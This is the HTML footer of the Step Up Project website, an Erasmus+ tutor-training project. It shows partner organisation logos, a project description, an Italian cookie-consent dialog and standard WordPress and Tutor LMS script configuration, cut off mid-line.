	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<a href="https://lvk.lt/en/" target="_blank" rel="noopener"  itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-6481 size-full" src="https://stepup-project.com/wp-content/uploads/2021/05/Lithuanian-Business-Confederation-logo.jpg" alt="Lithuanian Business Confederation - logo" itemprop="image" height="220" width="600" title="Lithuanian-Business-Confederation-logo" srcset="https://stepup-project.com/wp-content/uploads/2021/05/Lithuanian-Business-Confederation-logo.jpg 600w, https://stepup-project.com/wp-content/uploads/2021/05/Lithuanian-Business-Confederation-logo-300x110.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-609aab22b954f fl-col-bg-color fl-col-small" data-node="609aab22b954f">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-609aab22b9557" data-node="609aab22b9557">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<a href="https://www.itb.uni-bremen.de/ccm/navigation/institut/index.en" target="_blank" rel="noopener"  itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-6479 size-full" src="https://stepup-project.com/wp-content/uploads/2021/05/Institute-Technology-and-Education-Bremen-logo.jpg" alt="Institute Technology and Education (ITB) - Bremen Germany" itemprop="image" height="108" width="312" title="Institute-Technology-and-Education-Bremen-logo" srcset="https://stepup-project.com/wp-content/uploads/2021/05/Institute-Technology-and-Education-Bremen-logo.jpg 312w, https://stepup-project.com/wp-content/uploads/2021/05/Institute-Technology-and-Education-Bremen-logo-300x104.jpg 300w" sizes="auto, (max-width: 312px) 100vw, 312px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-609aab22b9550 fl-col-bg-color fl-col-small" data-node="609aab22b9550">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-609aab22b9558" data-node="609aab22b9558">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<a href="https://agenziapiemontelavoro.it/" target="_blank" rel="noopener"  itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-6477 size-full" src="https://stepup-project.com/wp-content/uploads/2021/05/Agenzia-Piemonte-Lavoro-Ente-Strumentale-Regione-Piemonte-logo.jpg" alt="Agenzia Piemonte Lavoro Ente Strumentale Regione Piemonte - logo" itemprop="image" height="108" width="132" title="_Agenzia-Piemonte-Lavoro-Ente-Strumentale-Regione-Piemonte-logo"  />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-609aab22b9551 fl-col-bg-color fl-col-small" data-node="609aab22b9551">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-609aab22b9559" data-node="609aab22b9559">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://www.ahk-italien.it/it/" target="_blank" rel="noopener"  itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-6484 size-full" src="https://stepup-project.com/wp-content/uploads/2021/05/Camera-di-Commercio-Italo-tedesca-AHK-Italien-logo.png" alt="La Camera di Commercio Italo-tedesca (AHK-Italien) - logo" itemprop="image" height="108" width="465" title="Camera-di-Commercio-Italo-tedesca-AHK-Italien-logo" srcset="https://stepup-project.com/wp-content/uploads/2021/05/Camera-di-Commercio-Italo-tedesca-AHK-Italien-logo.png 465w, https://stepup-project.com/wp-content/uploads/2021/05/Camera-di-Commercio-Italo-tedesca-AHK-Italien-logo-300x70.png 300w" sizes="auto, (max-width: 465px) 100vw, 465px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-609aab22b9552 fl-col-bg-color fl-col-small" data-node="609aab22b9552">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-609aab22b955a" data-node="609aab22b955a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<a href="https://www.pinardi.com/" target="_blank" rel="noopener"  itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-6478 size-full" src="https://stepup-project.com/wp-content/uploads/2021/05/Fondazione-Pinardi-Madrid-logo.jpg" alt="Fondacion Pinardi - Madrid - logo" itemprop="image" height="108" width="475" title="Fondazione-Pinardi-Madrid-logo" srcset="https://stepup-project.com/wp-content/uploads/2021/05/Fondazione-Pinardi-Madrid-logo.jpg 475w, https://stepup-project.com/wp-content/uploads/2021/05/Fondazione-Pinardi-Madrid-logo-300x68.jpg 300w" sizes="auto, (max-width: 475px) 100vw, 475px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-609aab22b9553 fl-col-bg-color fl-col-small" data-node="609aab22b9553">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-609aab22b955b" data-node="609aab22b955b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<a href="https://santvicenc.salesians.cat/" target="_blank" rel="noopener"  itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-6482 size-full" src="https://stepup-project.com/wp-content/uploads/2021/05/Salesiani-Saint-Vincenc-dels-Horts-logo.jpg" alt="Salesiani di Saint Vincenç dels Horts" itemprop="image" height="129" width="512" title="Salesiani-Saint-Vincenc-dels-Horts-logo" srcset="https://stepup-project.com/wp-content/uploads/2021/05/Salesiani-Saint-Vincenc-dels-Horts-logo.jpg 512w, https://stepup-project.com/wp-content/uploads/2021/05/Salesiani-Saint-Vincenc-dels-Horts-logo-300x76.jpg 300w" sizes="auto, (max-width: 512px) 100vw, 512px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><footer class="fl-builder-content fl-builder-content-6314 fl-builder-global-templates-locked" data-post-id="6314" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-60992b814d66f fl-row-default-height fl-row-align-center" data-node="60992b814d66f">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-60992b814d649 fl-col-group-equal-height fl-col-group-align-center fl-col-group-responsive-reversed" data-node="60992b814d649">
			<div class="fl-col fl-node-60992b814d650 fl-col-bg-color" data-node="60992b814d650">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-60992b814d652" data-node="60992b814d652">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Step Up Project</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-609a7abc68281" data-node="609a7abc68281">
	<div class="fl-module-content fl-node-content">
		<h4 class="fl-heading">
		<span class="fl-heading-text">“STEP UP Supporting Tutor’s Educational and Professional UPdate”</span>
	</h4>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60992b814d651 fl-col-bg-color fl-col-small" data-node="60992b814d651">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-60992b814d654" data-node="60992b814d654">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-right" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-6458 size-full" src="https://stepup-project.com/wp-content/uploads/2021/05/logo-step-up-project-bianco-scritte-gialle.png" alt="Logo - Step Up Project - Bianco - Scritte Gialle" itemprop="image" height="701" width="1821" title="logo-step-up-project-bianco-scritte-gialle" srcset="https://stepup-project.com/wp-content/uploads/2021/05/logo-step-up-project-bianco-scritte-gialle.png 1821w, https://stepup-project.com/wp-content/uploads/2021/05/logo-step-up-project-bianco-scritte-gialle-300x115.png 300w, https://stepup-project.com/wp-content/uploads/2021/05/logo-step-up-project-bianco-scritte-gialle-1024x394.png 1024w, https://stepup-project.com/wp-content/uploads/2021/05/logo-step-up-project-bianco-scritte-gialle-768x296.png 768w, https://stepup-project.com/wp-content/uploads/2021/05/logo-step-up-project-bianco-scritte-gialle-1536x591.png 1536w" sizes="auto, (max-width: 1821px) 100vw, 1821px" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-60992e60cdf72" data-node="60992e60cdf72">
			<div class="fl-col fl-node-60992e60ce082 fl-col-bg-color" data-node="60992e60ce082">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-separator fl-node-60992b814d653" data-node="60992b814d653">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-60992b814d64e" data-node="60992b814d64e">
			<div class="fl-col fl-node-60992b814d66b fl-col-bg-color" data-node="60992b814d66b">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-60992b814d66c" data-node="60992b814d66c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>This project aims to develop and test a new pedagogical model for the preparation, training and support of trainers in the company.</p>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-60992b814d64f" data-node="60992b814d64f">
			<div class="fl-col fl-node-60992b814d66d fl-col-bg-color" data-node="60992b814d66d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-separator fl-node-60992b814d66e" data-node="60992b814d66e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-609a8ed3cf9e8" data-node="609a8ed3cf9e8">
			<div class="fl-col fl-node-609a8ed3cfbab fl-col-bg-color fl-col-small" data-node="609a8ed3cfbab">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-618018c023597" data-node="618018c023597">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-7854 size-full" src="https://stepup-project.com/wp-content/uploads/2021/09/logo-erasmus-step-up-project.png" alt="Logo Erasmus+" itemprop="image" height="326" width="1573" title="logo-erasmus+-step-up-project" srcset="https://stepup-project.com/wp-content/uploads/2021/09/logo-erasmus-step-up-project.png 1573w, https://stepup-project.com/wp-content/uploads/2021/09/logo-erasmus-step-up-project-300x62.png 300w, https://stepup-project.com/wp-content/uploads/2021/09/logo-erasmus-step-up-project-1024x212.png 1024w, https://stepup-project.com/wp-content/uploads/2021/09/logo-erasmus-step-up-project-768x159.png 768w, https://stepup-project.com/wp-content/uploads/2021/09/logo-erasmus-step-up-project-1536x318.png 1536w, https://stepup-project.com/wp-content/uploads/2021/09/logo-erasmus-step-up-project-50x10.png 50w" sizes="auto, (max-width: 1573px) 100vw, 1573px" />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-609aac02b9a39" data-node="609aac02b9a39">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Step Up is an Erasmus + project</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-609aacb56e4ef fl-visible-mobile" data-node="609aacb56e4ef">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-609a8ed3cfbb2 fl-col-bg-color fl-col-small" data-node="609a8ed3cfbb2">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-60992b814d65a" data-node="60992b814d65a">
	<div class="fl-module-content fl-node-content">
		<h4 class="fl-heading">
		<span class="fl-heading-text">E-MAIL</span>
	</h4>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-60992b814d668" data-node="60992b814d668">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<a href="mailto:mobility@cnosfap.net%20" title="mobility@cnosfap.net" target="_self">
		<span class="fl-heading-text">mobility@cnosfap.net </span>
		</a>
	</h3>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-609aab960068d fl-col-bg-color fl-col-small" data-node="609aab960068d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-separator fl-node-609aacd1cc59e fl-visible-mobile" data-node="609aacd1cc59e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-609aab96007b5" data-node="609aab96007b5">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<a href="https://stepup-project.com/wp-content/uploads/2021/11/Privacy_Policy_STEP-UP.pdf" title="Privacy Policy" target="_self">
		<span class="fl-heading-text">Privacy Policy</span>
		</a>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-609aabaa5bb47" data-node="609aabaa5bb47">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<a href="https://stepup-project.com/cookie-policy/" title="Cookie Policy" target="_self">
		<span class="fl-heading-text">Cookie Policy</span>
		</a>
	</h3>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bb-theme-child/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div
					role="dialog"
					aria-label="My Agile Privacy"
					tabindex="0"
					id="my-agile-privacy-notification-area"
					class="mapPositionBottomCenter mapSizeWideBranded map_floating_banner withEffects map_animation_none  mapButtonsAside"
					data-nosnippet="true"
					style="color:#333333 !important;background-color:#FFF;border-radius:15px;font-size:18px!important;line-height:30px!important" data-animation="none"><div class="map_notify_title " style="background-color:#F14307; color: #ffffff;;"><div class="banner-title-logo" style="background:#ffffff;"></div> My Agile Privacy</div><div class="map-closebutton-right"><a tabindex="0" role="button" class="map-button map-reject-button" data-map_action="reject" style="color: #ffffff!important;">&#x2715;</a></div><div id="my-agile-privacy-notification-content"><div class="map_branded-box"><img src="https://stepup-project.com/wp-content/plugins/myagileprivacy/frontend//img/map_logo_branded.svg" alt="Privacy and Consent by My Agile Privacy"></div><div class="map-area-container"><div data-nosnippet class="map_notification-message  map_flex"><p class="map_p_splitted" style="font-size:18px!important;line-height:30px!important;color:#333333 !important">Questo sito utilizza cookie tecnici e di profilazione.&nbsp;</p><p class="map_p_splitted" style="font-size:18px!important;line-height:30px!important;color:#333333 !important">Puoi accettare, rifiutare o personalizzare i cookie premendo i pulsanti desiderati.&nbsp;</p><p class="map_p_splitted" style="font-size:18px!important;line-height:30px!important;color:#333333 !important">Chiudendo questa informativa continuerai senza accettare.&nbsp;</p></div><div class="map_notification_container "><a role="button" tabindex="0" aria-pressed="false" data-map_action="accept" id="map-accept-button" class="map-button map-button-style map-accept-button" style=";  color:#000000 !important ;  background-color:#feca30 !important ; border-radius:15px !important; font-size:18px!important;" >Accetta</a><a role="button" tabindex="0" aria-pressed="false" data-map_action="reject" id="map-reject-button" class="map-button map-button-style map-reject-button" style=";  color:#000000 !important;  background-color:#feca30 !important ; border-radius:15px !important; font-size:18px !important;">Rifiuta</a><a role="button" tabindex="0" aria-pressed="false" data-map_action="customize" id="map-customize-button" class="map-button map-button-style map-customize-button" style=";  color:#000000 !important;  background-color:#feca30 !important; border-radius:15px !important; font-size:18px !important;">Personalizza</a></div></div></div></div><div data-nosnippet class="map_displayNone nologo withEffects right_position" id="my-agile-privacy-consent-again" style="border-radius:15px"><div class="map_logo_container" style="background-color:#F14307;"></div><a tabindex="0" role="button" class="showConsent" href="#" data-nosnippet>Gestisci il consenso</a> / <a target="blank" href="https://stepup-project.com/cookie-policy/" tabindex="0" aria-label="Cookie Policy">Visualizza la Cookie Policy</a></div>
<div class="map-modal"
	id="mapSettingsPopup"
	data-nosnippet="true"
	role="dialog"
	tabindex="0"
	aria-labelledby="mapSettingsPopup"
	>
  <div class="map-modal-dialog">
	<div class="map-modal-content map-bar-popup withEffects">
	  <button type="button" tabindex="0" class="map-modal-close" id="mapModalClose">
			&#x2715;
		  <span class="sr-only">Chiudi</span>
	  </button>
	  <div class="map-modal-body">

		<div class="map-container-fluid map-tab-container">

			<div class="map-privacy-overview">
				<p class="map-h4-heading" data-nosnippet>Impostazioni privacy</p>
			</div>

			<p data-nosnippet
				style="font-size:18px!important;line-height:30px!important"

				>
				Questo sito utilizza i cookie per migliorare la tua esperienza di navigazione su questo sito.<br>
				<span class="map-modal-cookie-policy-link"><a target="blank" href="https://stepup-project.com/cookie-policy/" tabindex="0" aria-label="Cookie Policy">Visualizza la Cookie Policy</a> <a target="blank" href="https://stepup-project.com/privacy-policy-2/" tabindex="0" aria-label="Personal Data Policy">Visualizza l&#039;Informativa Privacy</a></span>
			</p>
			<div class="map-cookielist-overflow-container">
				
				
					<div
						class="map-tab-section map_cookie_description_wrapper  _always_on"
						data-cookie-baseindex="15"
						data-cookie-name="Google Analytics (Google Inc.)"
						data-cookie-api-key="google_analytics">
						<div class="map-tab-header map-standard-header withEffects">
							<a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">
							Google Analytics (Google Inc.)							</a>
															<span class="map-necessary-caption" role="button" tabindex="0">Sempre Abilitato</span>
													</div>
						<div class="map-tab-content "
								style="display:none;"
						>
							<div data-nosnippet class="map-tab-pane map-fade">
								<p>Google Analytics is a web analytics service provided by Google Ireland Limited (&ldquo;Google&rdquo;). Google uses the Personal Data collected to track and examine the use of this Application, compile reports on its activities and share them with other services developed by Google.<br>Google may use your Personal Data to contextualize and personalize ads in its advertising network.<br>This Google Analytics integration anonymizes your IP address. The anonymization works by shortening the IP address of the Users within the borders of the member states of the European Union or other countries that are members of the Agreement on the European Economic Area. Only in exceptional cases, the IP address will be sent to Google's servers and shortened within the United States.</p>
<p>Personal Data collected: Tracker; Usage Data.</p>
<p>Place of processing: Ireland &ndash;&nbsp;&nbsp;<a href="https://policies.google.com/privacy" target="_blank" rel="noopener noreferrer">Privacy Policy</a>&nbsp;&ndash;&nbsp;<a href="https://tools.google.com/dlpage/gaoptout?hl=en" target="_blank" rel="noopener">Opt Out</a>.</p>							</div>

								

								
								

						</div>

						
				</div>

				
					<div
						class="map-tab-section map_cookie_description_wrapper "
						data-cookie-baseindex="33"
						data-cookie-name="Google Fonts (Google Inc.)"
						data-cookie-api-key="googlefonts">
						<div class="map-tab-header map-standard-header withEffects">
							<a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">
							Google Fonts (Google Inc.)							</a>
							<div class="map-switch">
														<input data-cookie-baseindex="33" type="checkbox" id="map-checkbox-33" class="map-user-preference-checkbox MapDoNotTouch" />
														<div class="map-slider map-for-map-checkbox-33" role="checkbox" aria-label="Google Fonts (Google Inc.)" tabindex="0" aria-checked="mixed" data-map-enable="Abilitato" data-map-disable="Disabilitato">
															<span class="sr-only">Google Fonts (Google Inc.)</span>
														</div>
													</div>
													</div>
						<div class="map-tab-content "
								style="display:none;"
						>
							<div data-nosnippet class="map-tab-pane map-fade">
								<p>Google Fonts is a service used to display font styles operated by Google Ireland Limited and serves to integrate such content into its pages.</p>
<p>Personal Information processed: Usage Data; Tracker</p>
<p>Place of processing: Ireland &ndash;&nbsp;&nbsp;<a href="https://policies.google.com/privacy" target="_blank" rel="noopener noreferrer">Privacy Policy</a>.</p>							</div>

								

								
								

						</div>

						
				</div>

				
					<div
						class="map-tab-section map_cookie_description_wrapper "
						data-cookie-baseindex="17"
						data-cookie-name="Google Maps widget (Google Inc.)"
						data-cookie-api-key="google_maps">
						<div class="map-tab-header map-standard-header withEffects">
							<a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">
							Google Maps widget (Google Inc.)							</a>
							<div class="map-switch">
														<input data-cookie-baseindex="17" type="checkbox" id="map-checkbox-17" class="map-user-preference-checkbox MapDoNotTouch" />
														<div class="map-slider map-for-map-checkbox-17" role="checkbox" aria-label="Google Maps widget (Google Inc.)" tabindex="0" aria-checked="mixed" data-map-enable="Abilitato" data-map-disable="Disabilitato">
															<span class="sr-only">Google Maps widget (Google Inc.)</span>
														</div>
													</div>
													</div>
						<div class="map-tab-content "
								style="display:none;"
						>
							<div data-nosnippet class="map-tab-pane map-fade">
								<p>Google Maps is a maps visualization service provided by&nbsp;Google Ireland Limited. This service is used to incorporate content of this kind on its pages.</p>
<p>Personal data that are processed:&nbsp;Tracker; Usage Data.</p>
<p>Place of processing: Ireland &ndash;&nbsp;&nbsp;<a href="https://policies.google.com/privacy" target="_blank" rel="noopener noreferrer">Privacy Policy</a>.</p>							</div>

								

								
								

						</div>

						
				</div>

				
							</div> <!-- overflow-cookielist-container -->

		</div> <!-- map-container-fluid -->

						<div data-nosnippet class="modal_credits">
											<img src="https://stepup-project.com/wp-content/plugins/myagileprivacy/frontend/img/privacy-by-basic.png" alt="Privacy by My Agile Privacy" width="111" height="50">
									</div>

			

		

	</div> <!-- map-modal-body -->
	</div>
  </div>
</div>
<div class="map-modal-backdrop map-fade map-settings-overlay"></div>
<div class="map-modal-backdrop map-fade map-popupbar-overlay"></div>

<!--googleon: all--><script src="https://stepup-project.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://stepup-project.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://stepup-project.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://stepup-project.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://stepup-project.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://stepup-project.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script id="tutor-script-js-extra">
var _tutorobject = {"ajaxurl":"https://stepup-project.com/wp-admin/admin-ajax.php","home_url":"https://stepup-project.com/?lang=it","site_title":"Step Up Project","base_path":"/","tutor_url":"https://stepup-project.com/wp-content/plugins/tutor/","tutor_pro_url":"https://stepup-project.com/wp-content/plugins/tutor-pro/","nonce_key":"_tutor_nonce","_tutor_nonce":"7746ac1afd","loading_icon_url":"https://stepup-project.com/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"1","tutor_frontend_dashboard_url":"https://stepup-project.com/dashboard/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/course-bundle/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/subscription/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Accesso social","description":"Consenti agli utenti di registrarsi e accedere attraverso social network come Facebook, Google, ecc.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/social-login/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/content-drip/thumbnail.png","base_name":"content-drip","is_enabled":1},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/tutor-multi-instructors/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/tutor-assignments/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/tutor-course-preview/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Allegati del corso","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/tutor-course-attachments/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":1},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/google-meet/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Riepilogo Tutor","description":"Check your course performance through Tutor Report stats.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/tutor-report/thumbnail.png","base_name":"tutor-report","is_enabled":1},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/tutor-email/thumbnail.png","base_name":"tutor-email","is_enabled":1},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/calendar/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/tutor-notifications/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/google-classroom/thumbnail.png","base_name":"google-classroom","is_enabled":1},{"name":"Tutor Zoom Integration","description":"Collega Tutor LMS con Zoom per ospitare lezioni online in diretta. Gli studenti possono frequentare le lezioni in diretta direttamente dalla pagina della lezione.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/tutor-zoom/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Esporta/Importa Quiz","description":"Risparmia tempo esportando/importando i dati del quiz con opzioni semplici.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/quiz-import-export/thumbnail.png","base_name":"quiz-import-export","is_enabled":1},{"name":"Iscrizione","description":"Enable to manually enroll students in your courses.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/enrollments/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Attestato","description":"Enable to award certificates upon course completion.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/tutor-certificate/thumbnail.png","base_name":"tutor-certificate","is_enabled":1},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/gradebook/thumbnail.png","base_name":"gradebook","is_enabled":1},{"name":"Prerequisiti corso","description":"Set course prerequisites to guide learning paths effectively.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/tutor-prerequisites/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":1},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/buddypress/thumbnail.png","base_name":"buddypress","is_enabled":1},{"name":"Abbonamento WooCommerce","description":"Capture Residual Revenue with Recurring Payments.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/wc-subscriptions/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/pmpro/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/restrict-content-pro/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Traduci e gestisci corsi multi-lingua per raggiungere una dimensione globale con pieno controllo.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/tutor-weglot/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML Multilingual CMS","description":"Crea corsi, lezioni e bacheca multilingua per rivolgerti a un pubblico globale.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/tutor-wpml/thumbnail.png","base_name":"tutor-wpml","is_enabled":1},{"name":"H5P Integration","description":"Integrate H5P to add interactivity and engagement to your 